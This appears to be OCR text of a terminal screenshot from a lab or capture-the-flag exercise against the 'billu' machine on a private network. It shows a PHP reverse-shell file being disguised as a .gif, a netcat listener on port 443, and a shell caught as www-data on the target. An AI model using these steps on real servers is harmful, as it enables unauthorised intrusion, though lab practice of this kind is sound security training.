 root@5u5aNo: ~/Desktop/billu
File Edit View Search Terminal Tabs Help
root@5u5aNo: ... root@5u5aNo: ... root@indishell: ~ root@5u5aNo: ...
root@5u5aNo:/var/www/html# cd /root/Desktop/billu/
root@5u5aNo:~/Desktop/billu# vim revshell.php
root@5u5aNo:~/Desktop/billu# vim revshell.php
root@5u5aNo:~/Desktop/billu# cp revshell.php revshell.gif
root@5u5aNo:~/Desktop/billu# nc -lvp 443
listening on [any] 443 ...
192.168.56.107: inverse host lookup failed: Unknown host
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.107] 58798
Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UT
C 2014 i686 i686 i386 GNU/Linux
 08:05:41 up  3:15,  1 user,  load average: 0.08, 0.04, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    192.168.56.101   06:57    1:07m  0.19s  0.19s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whi^?oami, ^?^?^?^?
/bin/sh: 1: whioami,: not found
$ whoami;id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UT
C 2014 i686 i686 i386 GNU/Linux
$